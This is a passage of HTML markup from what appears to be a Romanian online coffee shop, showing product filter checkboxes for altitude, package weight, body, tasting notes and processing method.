				<div class="elementor-element elementor-element-982b802 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="982b802" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-db785ac test elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="db785ac" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 data-dropdown-n-selected="3"	 data-dropdown-n-selected-text="si {number} altele">
	<div class="jet-filter-items-dropdown__label" >Filtreaza dupa altitudine</div>
	<div class="jet-filter-items-dropdown__body">
		<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_altitudine" data-smart-filter="checkboxes" data-filter-id="745" data-apply-type="mixed" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value"><div class="jet-filter-items-scroll" style="max-height:200px"><div class="jet-filter-items-scroll-container"><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Filtreaza dupa altitudine</legend><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="51"
			data-label="1200-2000m"
						aria-label="1200-2000m"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1200-2000m</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="52"
			data-label="1350-+ m asl"
						aria-label="1350-+ m asl"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1350-+ m asl</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="49"
			data-label="1350-1700"
						aria-label="1350-1700"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1350-1700</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="53"
			data-label="1500-2000m"
						aria-label="1500-2000m"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1500-2000m</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="128"
			data-label="1560"
						aria-label="1560"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1560</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="54"
			data-label="1600-1700m asl"
						aria-label="1600-1700m asl"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1600-1700m asl</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="145"
			data-label="1700-1900m"
						aria-label="1700-1900m"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1700-1900m</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="55"
			data-label="1700-2200m asl"
						aria-label="1700-2200m asl"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1700-2200m asl</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="56"
			data-label="1750-2000m"
						aria-label="1750-2000m"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1750-2000m</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_altitudine"
			value="50"
			data-label="900-1100m"
						aria-label="900-1100m"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">900-1100m</span>
					</div>
	</label>
</div></fieldset></div></div></div>
			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8d32419 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8d32419" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-42a92e2 test elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="42a92e2" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 data-dropdown-n-selected="3"	 data-dropdown-n-selected-text="si {number} altele">
	<div class="jet-filter-items-dropdown__label" >Filtreaza dupa ambalaj</div>
	<div class="jet-filter-items-dropdown__body">
		<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_ambalaj" data-smart-filter="checkboxes" data-filter-id="749" data-apply-type="mixed" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value"><div class="jet-filter-items-scroll" style="max-height:200px"><div class="jet-filter-items-scroll-container"><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Filtreaza dupa ambalaj</legend><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_ambalaj"
			value="32"
			data-label="1000g"
						aria-label="1000g"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">1000g</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_ambalaj"
			value="29"
			data-label="200g"
						aria-label="200g"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">200g</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_ambalaj"
			value="127"
			data-label="300g"
						aria-label="300g"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">300g</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_ambalaj"
			value="30"
			data-label="400g"
						aria-label="400g"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">400g</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_ambalaj"
			value="31"
			data-label="500g"
						aria-label="500g"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">500g</span>
					</div>
	</label>
</div></fieldset></div></div></div>
			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5172133 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5172133" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-7cad48d test elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="7cad48d" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 data-dropdown-n-selected="3"	 data-dropdown-n-selected-text="si {number} altele">
	<div class="jet-filter-items-dropdown__label" >Filtreaza dupa corp</div>
	<div class="jet-filter-items-dropdown__body">
		<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_corp" data-smart-filter="checkboxes" data-filter-id="746" data-apply-type="mixed" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value"><div class="jet-filter-items-scroll" style="max-height:200px"><div class="jet-filter-items-scroll-container"><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Filtreaza dupa corp</legend><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_corp"
			value="59"
			data-label="mediu"
						aria-label="mediu"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">mediu</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_corp"
			value="60"
			data-label="plin"
						aria-label="plin"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">plin</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_corp"
			value="61"
			data-label="rotund"
						aria-label="rotund"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">rotund</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_corp"
			value="62"
			data-label="subtil"
						aria-label="subtil"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">subtil</span>
					</div>
	</label>
</div></fieldset></div></div></div>
			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ece9078 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ece9078" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-acff007 test elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="acff007" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 data-dropdown-n-selected="3"	 data-dropdown-n-selected-text="si {number} altele">
	<div class="jet-filter-items-dropdown__label" >Filtreaza dupa note</div>
	<div class="jet-filter-items-dropdown__body">
		<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_note" data-smart-filter="checkboxes" data-filter-id="747" data-apply-type="mixed" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value"><div class="jet-filter-items-scroll" style="max-height:200px"><div class="jet-filter-items-scroll-container"><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Filtreaza dupa note</legend><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="63"
			data-label="Cacao"
						aria-label="Cacao"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Cacao</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="64"
			data-label="Capsuni"
						aria-label="Capsuni"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Capsuni</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="65"
			data-label="Caramel"
						aria-label="Caramel"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Caramel</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="66"
			data-label="Cereale"
						aria-label="Cereale"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Cereale</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="67"
			data-label="Ciocolata"
						aria-label="Ciocolata"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Ciocolata</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="68"
			data-label="Ciocolata neagra"
						aria-label="Ciocolata neagra"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Ciocolata neagra</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="69"
			data-label="Cirese"
						aria-label="Cirese"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Cirese</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="131"
			data-label="Citrice"
						aria-label="Citrice"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Citrice</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="70"
			data-label="Clementina"
						aria-label="Clementina"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Clementina</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="129"
			data-label="Condimente"
						aria-label="Condimente"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Condimente</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="143"
			data-label="Flori de portocal"
						aria-label="Flori de portocal"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Flori de portocal</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="71"
			data-label="Fructe"
						aria-label="Fructe"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Fructe</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="72"
			data-label="Fructe coapte"
						aria-label="Fructe coapte"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Fructe coapte</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="73"
			data-label="Fructe confiate"
						aria-label="Fructe confiate"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Fructe confiate</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="74"
			data-label="Fructe de padure"
						aria-label="Fructe de padure"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Fructe de padure</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="75"
			data-label="Gutui"
						aria-label="Gutui"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Gutui</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="76"
			data-label="Lamaie"
						aria-label="Lamaie"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Lamaie</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="77"
			data-label="Lemongrass"
						aria-label="Lemongrass"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Lemongrass</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="78"
			data-label="Malt"
						aria-label="Malt"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Malt</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="79"
			data-label="Mango"
						aria-label="Mango"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Mango</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="147"
			data-label="Melasă"
						aria-label="Melasă"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Melasă</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="80"
			data-label="Mere"
						aria-label="Mere"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Mere</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="81"
			data-label="Miere"
						aria-label="Miere"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Miere</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="82"
			data-label="Nuci"
						aria-label="Nuci"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Nuci</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="83"
			data-label="Pepene"
						aria-label="Pepene"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Pepene</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="84"
			data-label="Pepene galben"
						aria-label="Pepene galben"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Pepene galben</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="85"
			data-label="Pere"
						aria-label="Pere"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Pere</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="86"
			data-label="Piersica"
						aria-label="Piersica"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Piersica</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="87"
			data-label="Piersici"
						aria-label="Piersici"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Piersici</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="88"
			data-label="Prajitura"
						aria-label="Prajitura"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Prajitura</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="89"
			data-label="Prune"
						aria-label="Prune"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Prune</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="141"
			data-label="Rom"
						aria-label="Rom"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Rom</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="90"
			data-label="Smochine"
						aria-label="Smochine"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Smochine</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="146"
			data-label="Struguri Rosii"
						aria-label="Struguri Rosii"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Struguri Rosii</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="130"
			data-label="Telurica"
						aria-label="Telurica"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Telurica</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="140"
			data-label="Tiramisu"
						aria-label="Tiramisu"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Tiramisu</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="91"
			data-label="Tropicale"
						aria-label="Tropicale"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Tropicale</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="92"
			data-label="Tutun"
						aria-label="Tutun"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Tutun</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="93"
			data-label="Vanilie"
						aria-label="Vanilie"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Vanilie</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="94"
			data-label="Zahar ars"
						aria-label="Zahar ars"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Zahar ars</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_note"
			value="132"
			data-label="Zahar brun"
						aria-label="Zahar brun"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Zahar brun</span>
					</div>
	</label>
</div></fieldset></div></div></div>
			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1a44fcb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a44fcb" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-4d3e81f test elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="4d3e81f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 data-dropdown-n-selected="3"	 data-dropdown-n-selected-text="si {number} altele">
	<div class="jet-filter-items-dropdown__label" >Filtreaza dupa procesare</div>
	<div class="jet-filter-items-dropdown__body">
		<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_procesare" data-smart-filter="checkboxes" data-filter-id="748" data-apply-type="mixed" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value"><div class="jet-filter-items-scroll" style="max-height:200px"><div class="jet-filter-items-scroll-container"><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Filtreaza dupa procesare</legend><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_procesare"
			value="95"
			data-label="cofermentare"
						aria-label="cofermentare"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">cofermentare</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_procesare"
			value="144"
			data-label="Natural"
						aria-label="Natural"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Natural</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_procesare"
			value="96"
			data-label="pulped natural"
						aria-label="pulped natural"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">pulped natural</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
